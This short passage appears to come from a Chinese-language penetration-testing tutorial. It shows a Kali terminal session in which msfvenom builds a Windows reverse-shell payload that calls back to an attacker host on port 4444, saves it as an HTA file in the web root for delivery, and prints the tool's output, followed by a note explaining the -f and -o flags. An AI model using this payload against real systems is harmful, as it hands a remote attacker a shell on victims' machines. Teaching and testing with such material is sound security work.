 kali@kali:~$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=4444 -f
hta-psh -o /var/www/html/evil.hta
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of hta-psh file: 6461 bytes
Saved as: /var/www/html/evil.hta
-f参数指定以hta文件格式输出，-o参
数用于指定输出文件的路径和命名